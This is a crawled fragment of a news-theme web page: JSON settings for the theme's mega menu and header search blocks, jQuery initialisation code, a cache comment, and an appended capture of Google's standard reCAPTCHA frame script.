font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_header_user","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:49:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XaAyiXIDC-mvC80-KICITw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402995918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>